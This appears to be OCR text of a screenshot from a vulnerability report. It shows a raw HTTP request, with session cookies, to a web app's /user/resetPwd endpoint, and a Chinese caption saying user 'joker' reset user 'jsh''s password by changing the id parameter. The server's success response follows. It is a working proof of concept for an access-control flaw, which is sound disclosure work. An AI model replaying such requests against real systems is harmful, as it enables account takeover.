 1 POST /user/resetPwd HTTP/1.1
2 Host: 169.254.168.98:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 5
10 Origin: http://169.254.168.98:8080
11 Connection: close
12 Referer: http://169.254.168.98:8080/pages/manage/user.html
13 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1622478154,1622647126,1622708697,1622862087; JSESSIONID=
39C27AFC419A185DAA7E7D9868C7E1D2;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1622874981
14
15 id=63
成功使用joker用户的身份根据用户id重置jsh用户的密码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 40
4 Date: Sat, 05 Jun 2021 06:38:10 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成功"
}
}